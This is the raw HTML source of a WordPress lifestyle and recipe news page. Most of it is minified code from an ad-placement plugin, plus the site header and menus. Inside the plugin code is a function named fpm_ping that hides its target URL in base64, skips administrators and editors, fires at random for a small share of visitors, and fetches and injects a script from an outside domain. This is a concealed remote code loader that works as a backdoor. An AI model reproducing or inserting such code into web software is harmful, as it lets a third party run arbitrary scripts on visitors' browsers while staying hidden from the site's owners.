t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17341 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">19.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/" title="Koliko su pomorandže zdrave i kada ih treba jesti">Koliko su pomorandže zdrave i kada ih treba jesti</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
